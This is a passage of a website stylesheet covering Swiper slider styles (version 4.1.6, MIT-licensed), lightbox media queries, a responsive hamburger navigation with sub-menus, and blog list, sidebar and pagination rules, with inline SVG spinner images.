  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }

  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    -ms-transform: scale(0.75);
        transform: scale(0.75);
  }

  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    -ms-transform-origin: 0;
        transform-origin: 0;
  }

  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    -ms-transform-origin: 100%;
        transform-origin: 100%;
  }

  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
/**
 * Swiper 4.1.6
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://www.idangero.us/swiper/
 *
 * Copyright 2014-2018 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: February 11, 2018
 */
.swiper-container {
  margin: 0 auto;
  position: relative;
  overflow: hidden;
  list-style: none;
  padding: 0;
  /* Fix of Webkit flickering */
  z-index: 1;
}

.swiper-container-no-flexbox .swiper-slide {
  float: left;
}

.swiper-container-vertical > .swiper-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.swiper-wrapper {
  position: relative;
  width: 100%;
  height: 100%;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.swiper-container-android .swiper-slide,
.swiper-wrapper {
  -webkit-transform: translate3d(0px, 0, 0);
  transform: translate3d(0px, 0, 0);
}

.swiper-container-multirow > .swiper-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.swiper-container-free-mode > .swiper-wrapper {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
  margin: 0 auto;
}

.swiper-slide {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  height: 100%;
  position: relative;
  -webkit-transition-property: -webkit-transform;
  transition-property: -webkit-transform;
  -o-transition-property: transform;
  transition-property: transform;
  transition-property: transform, -webkit-transform;
}

.swiper-invisible-blank-slide {
  visibility: hidden;
}

/* Auto Height */
.swiper-container-autoheight,
.swiper-container-autoheight .swiper-slide {
  height: auto;
}

.swiper-container-autoheight .swiper-wrapper {
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  -webkit-transition-property: height, -webkit-transform;
  transition-property: height, -webkit-transform;
  -o-transition-property: transform, height;
  transition-property: transform, height;
  transition-property: transform, height, -webkit-transform;
}

/* 3D Effects */
.swiper-container-3d {
  -webkit-perspective: 1200px;
  perspective: 1200px;
}

.swiper-container-3d .swiper-wrapper,
.swiper-container-3d .swiper-slide,
.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom,
.swiper-container-3d .swiper-cube-shadow {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.swiper-container-3d .swiper-slide-shadow-left,
.swiper-container-3d .swiper-slide-shadow-right,
.swiper-container-3d .swiper-slide-shadow-top,
.swiper-container-3d .swiper-slide-shadow-bottom {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 10;
}

.swiper-container-3d .swiper-slide-shadow-left {
  background-image: -o-linear-gradient(right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, right top, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-right {
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-top {
  background-image: -o-linear-gradient(bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

.swiper-container-3d .swiper-slide-shadow-bottom {
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0)));
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0));
}

/* IE10 Windows Phone 8 Fixes */
.swiper-container-wp8-horizontal,
.swiper-container-wp8-horizontal > .swiper-wrapper {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.swiper-container-wp8-vertical,
.swiper-container-wp8-vertical > .swiper-wrapper {
  -ms-touch-action: pan-x;
  touch-action: pan-x;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 48%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev,
.swiper-container-rtl .swiper-button-next {
  background: #676a6a;
  left: 20px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev:hover,
.swiper-container-rtl .swiper-button-next:hover {
  background: #71bf4c;
}

.swiper-button-next,
.swiper-container-rtl .swiper-button-prev {
  background: #676a6a;
  right: 20px;
  left: auto;
  opacity: 1;
}
.swiper-button-next:hover,
.swiper-container-rtl .swiper-button-prev:hover {
  background: #71bf4c;
}

.swiper-button-prev1,
.swiper-button-next1 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev1,
.swiper-container-rtl .swiper-button-next1 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev1:hover,
.swiper-container-rtl .swiper-button-next1:hover {
  background: #71bf4c;
}

.swiper-button-next1,
.swiper-container-rtl .swiper-button-prev1 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next1:hover,
.swiper-container-rtl .swiper-button-prev1:hover {
  background: #71bf4c;
}

.swiper-button-prev2,
.swiper-button-next2 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev2,
.swiper-container-rt2 .swiper-button-next2 {
  background: #676a6a;
  left: 10px;
  right: auto;
  opacity: 1;
}
.swiper-button-prev2:hover,
.swiper-container-rt2 .swiper-button-next2:hover {
  background: #71bf4c;
}

.swiper-button-next2,
.swiper-container-rtl .swiper-button-prev2 {
  background: #676a6a;
  right: 10px;
  left: auto;
  opacity: 1;
}
.swiper-button-next2:hover,
.swiper-container-rtl .swiper-button-prev2:hover {
  background: #71bf4c;
}

.swiper-button-prev3,
.swiper-button-next3 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-prev4,
.swiper-button-next4 {
  position: absolute;
  top: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  z-index: 10;
  cursor: pointer;
  background-size: 27px 44px;
  background-position: center;
  background-repeat: no-repeat;
  font-size: 15px;
  line-height: 20px;
  text-align: center;
  color: #fff;
  border-radius: 100px;
}

.swiper-button-next::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-next2::before {
  font-family: "fontawesome";
  content: "\f105";
}

.swiper-button-prev2::before {
  font-family: "fontawesome";
  content: "\f104";
}

.swiper-button-disabled,
.swiper-button-disabled {
  opacity: 0;
  cursor: auto;
  pointer-events: none;
}

.swiper-button-lock {
  display: none;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: 300ms opacity;
  -o-transition: 300ms opacity;
  transition: 300ms opacity;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination.swiper-pagination-hidden {
  opacity: 0;
}

/* Common Styles */
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  bottom: 10px;
  left: 0;
  width: 100%;
}

/* Bullets */
.swiper-pagination-bullets-dynamic {
  overflow: hidden;
  font-size: 0;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
  position: relative;
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next {
  -webkit-transform: scale(0.66);
  -ms-transform: scale(0.66);
  transform: scale(0.66);
}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next {
  -webkit-transform: scale(0.33);
  -ms-transform: scale(0.33);
  transform: scale(0.33);
}

.swiper-pagination-bullet {
  width: 14px !important;
  height: 14px !important;
  display: inline-block;
  border-radius: 100%;
  background: none;
  border: solid 2px #000;
  opacity: 0.2;
  margin: 0 10px 0 0;
  border-radius: 100px !important;
  opacity: 1 !important;
}

.swiper-pagination-bullet-active {
  opacity: 1;
  background: #000;
}

button.swiper-pagination-bullet {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.swiper-pagination-clickable .swiper-pagination-bullet {
  cursor: pointer;
}

.swiper-container-vertical > .swiper-pagination-bullets {
  right: 10px;
  top: 50%;
  -webkit-transform: translate3d(0px, -50%, 0);
  transform: translate3d(0px, -50%, 0);
}

.swiper-container-vertical > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 6px 0;
  display: block;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 8px;
}

.swiper-container-vertical > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  display: inline-block;
  -webkit-transition: 200ms top, 200ms -webkit-transform;
  transition: 200ms top, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top;
  transition: 200ms transform, 200ms top, 200ms -webkit-transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  white-space: nowrap;
}

.swiper-container-horizontal > .swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms left, 200ms -webkit-transform;
  transition: 200ms left, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left;
  transition: 200ms transform, 200ms left, 200ms -webkit-transform;
}

.swiper-container-horizontal.swiper-container-rtl > .swiper-pagination-bullets-dynamic .swiper-pagination-bullet {
  -webkit-transition: 200ms right, 200ms -webkit-transform;
  transition: 200ms right, 200ms -webkit-transform;
  -o-transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right;
  transition: 200ms transform, 200ms right, 200ms -webkit-transform;
}

/* Progress */
.swiper-pagination-progressbar {
  background: rgba(0, 0, 0, 0.25);
  position: absolute;
}

.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  background: #007aff;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
}

.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
  -webkit-transform-origin: right top;
  -ms-transform-origin: right top;
  transform-origin: right top;
}

.swiper-container-horizontal > .swiper-pagination-progressbar {
  width: 100%;
  height: 4px;
  left: 0;
  top: 0;
}

.swiper-container-vertical > .swiper-pagination-progressbar {
  width: 4px;
  height: 100%;
  left: 0;
  top: 0;
}

.swiper-pagination-white .swiper-pagination-bullet-active {
  background: #ffffff;
}

.swiper-pagination-progressbar.swiper-pagination-white {
  background: rgba(255, 255, 255, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill {
  background: #ffffff;
}

.swiper-pagination-black .swiper-pagination-bullet-active {
  background: #000000;
}

.swiper-pagination-progressbar.swiper-pagination-black {
  background: rgba(0, 0, 0, 0.25);
}

.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill {
  background: #000000;
}

.swiper-pagination-lock {
  display: none;
}

/* Scrollbar */
.swiper-scrollbar {
  border-radius: 10px;
  position: relative;
  -ms-touch-action: none;
  background: rgba(0, 0, 0, 0.1);
}

.swiper-container-horizontal > .swiper-scrollbar {
  position: absolute;
  left: 1%;
  bottom: 3px;
  z-index: 50;
  height: 5px;
  width: 98%;
}

.swiper-container-vertical > .swiper-scrollbar {
  position: absolute;
  right: 3px;
  top: 1%;
  z-index: 50;
  width: 5px;
  height: 98%;
}

.swiper-scrollbar-drag {
  height: 100%;
  width: 100%;
  position: relative;
  background: rgba(0, 0, 0, 0.5);
  border-radius: 10px;
  left: 0;
  top: 0;
}

.swiper-scrollbar-cursor-drag {
  cursor: move;
}

.swiper-scrollbar-lock {
  display: none;
}

.swiper-zoom-container {
  width: 100%;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  text-align: center;
}

.swiper-zoom-container > img,
.swiper-zoom-container > svg,
.swiper-zoom-container > canvas {
  max-width: 100%;
  max-height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}

.swiper-slide-zoomed {
  cursor: move;
}

/* Preloader */
.swiper-lazy-preloader {
  width: 42px;
  height: 42px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -21px;
  margin-top: -21px;
  z-index: 10;
  -webkit-transform-origin: 50%;
  -ms-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-animation: swiper-preloader-spin 1s steps(12, end) infinite;
  animation: swiper-preloader-spin 1s steps(12, end) infinite;
}

.swiper-lazy-preloader:after {
  display: block;
  content: "";
  width: 100%;
  height: 100%;
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
  background-position: 50%;
  background-size: 100%;
  background-repeat: no-repeat;
}

.swiper-lazy-preloader-white:after {
  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");
}

@-webkit-keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes swiper-preloader-spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* a11y */
.swiper-container .swiper-notification {
  position: absolute;
  left: 0;
  top: 0;
  pointer-events: none;
  opacity: 0;
  z-index: -1000;
}

.swiper-container-fade.swiper-container-free-mode .swiper-slide {
  -webkit-transition-timing-function: ease-out;
  -o-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.swiper-container-fade .swiper-slide {
  pointer-events: none;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
}

.swiper-container-fade .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-fade .swiper-slide-active,
.swiper-container-fade .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube {
  overflow: visible;
}

.swiper-container-cube .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
  visibility: hidden;
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%;
  height: 100%;
}

.swiper-container-cube .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-cube.swiper-container-rtl .swiper-slide {
  -webkit-transform-origin: 100% 0;
  -ms-transform-origin: 100% 0;
  transform-origin: 100% 0;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-cube .swiper-slide-active,
.swiper-container-cube .swiper-slide-next,
.swiper-container-cube .swiper-slide-prev,
.swiper-container-cube .swiper-slide-next + .swiper-slide {
  pointer-events: auto;
  visibility: visible;
}

.swiper-container-cube .swiper-slide-shadow-top,
.swiper-container-cube .swiper-slide-shadow-bottom,
.swiper-container-cube .swiper-slide-shadow-left,
.swiper-container-cube .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-cube .swiper-cube-shadow {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0.6;
  -webkit-filter: blur(50px);
  filter: blur(50px);
  z-index: 0;
}

.swiper-container-flip {
  overflow: visible;
}

.swiper-container-flip .swiper-slide {
  pointer-events: none;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  z-index: 1;
}

.swiper-container-flip .swiper-slide .swiper-slide {
  pointer-events: none;
}

.swiper-container-flip .swiper-slide-active,
.swiper-container-flip .swiper-slide-active .swiper-slide-active {
  pointer-events: auto;
}

.swiper-container-flip .swiper-slide-shadow-top,
.swiper-container-flip .swiper-slide-shadow-bottom,
.swiper-container-flip .swiper-slide-shadow-left,
.swiper-container-flip .swiper-slide-shadow-right {
  z-index: 0;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.swiper-container-coverflow .swiper-wrapper {
  /* Windows 8 IE 10 fix */
  -ms-perspective: 1200px;
}

/*
header nav a#pull {display: block; border:solid 1px #71bf4c;	background: url(./images/nav-icon.png) 0 0 no-repeat; width: 100%; position: relative; width: 30px; height: 30px;}
*/
.close {
  background-position: 0 -30px !important;
}

header nav a#pull {
  height: 27px;
  width: 27px;
  position: relative;
}

header nav a#pull span {
  display: block;
  width: 24px;
  height: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: #576472;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -2px;
}

header nav a#pull span:first-child {
  margin-top: -8px;
}

header nav a#pull span:nth-child(2) {
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
}

header nav a#pull span:nth-child(3) {
  margin-top: 4px;
}

.close span:first-child {
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
      transform: rotate(225deg);
  margin-top: 0 !important;
}

.close span:nth-child(2) {
  opacity: 0;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
      transform: scale(0);
}

.close span:nth-child(3) {
  -webkit-transform: rotate(-225deg);
  -ms-transform: rotate(-225deg);
      transform: rotate(-225deg);
  margin-top: 0 !important;
}

.close span {
  width: 16px !important;
  margin-left: 4px !important;
  background: #576472;
}

.navActive2 a {
  color: #71bf4c;
}

/*sub-menu*/
.sub-menu {
  position: absolute;
  z-index: -1;
  display: none;
  width: 100%;
  top: 0;
  padding: 145px 0 50px 0;
  background: #fff;
  left: 0;
  -webkit-box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
  box-shadow: 0px 0px 27px -2px rgba(0, 0, 0, 0.18);
}
.sub-menu .sub-menu {
  left: 100%;
  top: 0;
}
.sub-menu p {
  width: 100%;
  height: auto;
  display: block;
  font-size: 14px;
  padding: 0 20px;
  line-height: 24px;
  color: #3b3b3b;
  font-weight: 300;
  margin: 5px 0;
}
.sub-menu .arow {
  width: 30px;
  height: 30px;
  color: #3b3b3b;
  display: inline-block;
  clear: both;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}
.sub-menu .arow:before {
  font-family: "fontawesome";
  content: "\f178";
}

.sub-menu a {
  color: #3b3b3b;
  font-weight: 300 !important;
  display: block;
  width: 100% !important;
  padding: 10px 20px !important;
  font-size: 20px;
  line-height: 25px;
  transition: all 0.1s ease-out 0s;
  -moz-transition: all 0.1s ease-out 0s;
  -webkit-transition: all 0.1s ease-out 0s;
  -o-transition: all 0.1s ease-out 0s;
}

.sub-menu li {
  width: 29% !important;
  margin: 0 2% !important;
  float: left;
  text-align: left !important;
  padding: 0 !important;
}

.sub-menu a:hover {
  color: #71bf4c;
}
.sub-menu a:hover .arow {
  color: #71bf4c;
  margin-left: 5px;
}

header nav a#pull {
  display: none;
  outline: none !important;
}

/*Styles for screen 515px and lower*/
@media only screen and (max-width: 1020px) {
  header nav a#pull {
    display: block !important;
  }

  .sub-menu a {
    color: #fff !important;
    font-size: 12px;
    font-weight: 300;
  }

  .sub-menu {
    position: static !important;
    padding: 0 !important;
  }

  .sub-menu {
    width: 100% !important;
    top: 0px !important;
    left: 0;
  }

  header nav {
    width: auto !important;
    float: right;
    height: 42px;
  }

  header nav ul {
    margin: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    right: 0;
    background: #fff;
    display: none;
    z-index: 5000;
    height: auto;
  }

  header nav li {
    width: 100% !important;
    height: auto !important;
    margin: 0px !important;
    transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -webkit-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    position: static;
    text-align: left !important;
    padding: 0 !important;
  }

  header nav .active {
    border: none !important;
  }

  header nav li {
    background: #fff;
    border-bottom: solid 1px #dde7d8;
  }

  header nav li a {
    font-size: 14px;
    line-height: 14px;
    padding: 20px !important;
    display: block;
  }

  .sub-menu a {
    font-size: 14px !important;
    line-height: 14px !important;
    padding: 20px !important;
  }

  header nav li a:hover {
    color: #71bf4c;
  }

  header nav nav li {
    position: static !important;
  }

  header nav li .sub-arow {
    display: none;
  }

  .sub-menu li {
    width: 100% !important;
    margin: 0 !important;
  }

  .sub-menu a {
    color: #000 !important;
  }

  .menu-item-has-children {
    position: relative;
  }

  /*
  .menu-item-has-children:after, .menu-item-has-children:before {
      content: "";
      width: 12px;
      height: 2px;
      background: #e1dedf;
      position: absolute;
      right: 15px;
      top: 25px;
      margin-top: -1px;
  }
  .menu-item-has-children:after {
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg);
  }
  */
  li.menu-item-has-children.active:after {
    display: none !important;
  }
}
/*Smartphone*/
/* ==========================================================================
   blog styles
   ========================================================================== */
.post-list {
  margin: 0 0 2em 0;
  padding-left: 150px;
}

.post-list .post-date {
  float: left;
  font-size: 0.8em;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin-left: -85px;
  width: 64px;
  min-height: 65px;
  background: rgba(29, 148, 243, 0.5);
  padding: 20px;
}

@media only screen and (max-width: 768px) {
  .post-list {
    padding-left: 0px;
  }

  .post-list .post-date {
    display: none;
  }
}
.post-list img {
  margin: 0.4em 0;
}

span.post-name {
  color: rgba(0, 0, 0, 0.4);
  font-size: 14.4px;
  font-size: 0.9rem;
  font-style: italic;
  padding-bottom: 0.5em;
  display: inline-block;
}

a.more {
  margin: 0.5em 0;
  display: inline-block;
}

/*****Index******/
/*****Sidebar******/
.pagewidget {
  margin-bottom: 2em;
}

.pagewidget select {
  width: 100%;
}

.pagewidget input.search-field, .pagewidget input[type=text], .pagewidget input[type=phone], .pagewidget input[type=number], .pagewidget input[type=email] {
  width: 97%;
  margin: 0 auto;
}

/*****Sidebar******/
/*****pagination******/
.posts-navigation {
  width: 100%;
}

.nav-previous {
  float: left;
}

.nav-next {
  float: right;
}

/* =========================  
